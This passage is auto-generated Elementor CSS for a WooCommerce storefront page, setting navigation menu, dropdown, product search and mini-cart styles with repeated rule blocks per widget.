					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1818 .elementor-element.elementor-element-f695cd7 > .elementor-widget-container{margin:0% 20% 0% 13%;}.elementor-1818 .elementor-element.elementor-element-f695cd7{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-f695cd7:hover .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-f695cd7:hover > .elementor-widget-container{border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-1818 .elementor-element.elementor-element-f695cd7 div.elementor-menu-toggle{color:#BB384C;}.elementor-1818 .elementor-element.elementor-element-f695cd7 div.elementor-menu-toggle svg{fill:#BB384C;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-82d1eda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-82d1eda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-82d1eda.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1818 .elementor-element.elementor-element-cb9e576 > .elementor-widget-container{margin:0% 20% 0% 13%;}.elementor-1818 .elementor-element.elementor-element-cb9e576{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-cb9e576:hover .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-cb9e576:hover > .elementor-widget-container{border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-1818 .elementor-element.elementor-element-cb9e576 div.elementor-menu-toggle{color:#BB384C;}.elementor-1818 .elementor-element.elementor-element-cb9e576 div.elementor-menu-toggle svg{fill:#BB384C;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-fa573b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-fa573b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-fa573b1.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1818 .elementor-element.elementor-element-fa573b1 > .elementor-element-populated{border-style:none;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa input[type="search"]{background-color:var( --e-global-color-60d71be6 );color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );height:29px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa button{background-color:var( --e-global-color-5361d2f );color:var( --e-global-color-60d71be6 );padding:1px 5px 0px 5px;height:29px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );border-radius:0px 3px 3px 0px;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa_field_area{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa{margin:1px 0px 2px 0px;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa input[type*="search"]::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa input[type*="search"]::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa input[type*="search"]:-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa .woolentor_widget_psa_input_area{flex-direction:row;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-1a67722.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-1a67722.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-1a67722.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1818 .elementor-element.elementor-element-ebe7770 > .elementor-widget-container{margin:0% 20% 0% 13%;}.elementor-1818 .elementor-element.elementor-element-ebe7770{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-ebe7770:hover .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-ebe7770:hover > .elementor-widget-container{border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-1818 .elementor-element.elementor-element-ebe7770 div.elementor-menu-toggle{color:#BB384C;}.elementor-1818 .elementor-element.elementor-element-ebe7770 div.elementor-menu-toggle svg{fill:#BB384C;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-df0c036.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-df0c036.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-df0c036.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1818 .elementor-element.elementor-element-72d43f5 > .elementor-widget-container{margin:0% 20% 0% 13%;}.elementor-1818 .elementor-element.elementor-element-72d43f5{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-72d43f5:hover .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-72d43f5:hover > .elementor-widget-container{border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-1818 .elementor-element.elementor-element-72d43f5 div.elementor-menu-toggle{color:#BB384C;}.elementor-1818 .elementor-element.elementor-element-72d43f5 div.elementor-menu-toggle svg{fill:#BB384C;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-bc9fb30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-bc9fb30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-bc9fb30.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1818 .elementor-element.elementor-element-bc9fb30 > .elementor-element-populated, .elementor-1818 .elementor-element.elementor-element-bc9fb30 > .elementor-element-populated > .elementor-background-overlay, .elementor-1818 .elementor-element.elementor-element-bc9fb30 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1818 .elementor-element.elementor-element-17e1f2c > .elementor-widget-container{margin:0% 0% 0% 6%;}.elementor-1818 .elementor-element.elementor-element-17e1f2c{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFF;--toggle-button-icon-color:#FFF;--toggle-button-background-color:var( --e-global-color-db87126 );--toggle-button-border-color:var( --e-global-color-08ac696 );--toggle-button-hover-text-color:var( --e-global-color-60d71be6 );--toggle-button-icon-hover-color:var( --e-global-color-60d71be6 );--toggle-button-hover-background-color:var( --e-global-color-08ac696 );--toggle-button-hover-border-color:var( --e-global-color-60d71be6 );--toggle-button-border-width:1px;--toggle-button-border-radius:3px;--toggle-icon-padding:6px 6px 6px 6px;--items-indicator-text-color:var( --e-global-color-60d71be6 );--items-indicator-background-color:#FF1A3E;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-1818 .elementor-element.elementor-element-17e1f2c .elementor-menu-cart__toggle .elementor-button{gap:6px;}.elementor-1818 .elementor-element.elementor-element-17e1f2c .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1818 .elementor-element.elementor-element-a140bf8{margin-top:30px;margin-bottom:30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1818 .elementor-element.elementor-element-ba1c905{text-align:center;}.elementor-1818 .elementor-element.elementor-element-c7afd62:not(.elementor-motion-effects-element-type-background), .elementor-1818 .elementor-element.elementor-element-c7afd62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-23a37df1 );}.elementor-1818 .elementor-element.elementor-element-c7afd62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1818 .elementor-element.elementor-element-c7afd62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle{margin-right:auto;background-color:var( --e-global-color-5361d2f );}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item{color:#00000000;fill:#00000000;padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item:focus{color:#CB1402;fill:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item:before,
					.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item:after{border-color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#00000000;}.elementor-1818 .elementor-element.elementor-element-a689412 .e--pointer-framed .elementor-item.elementor-item-active:before,
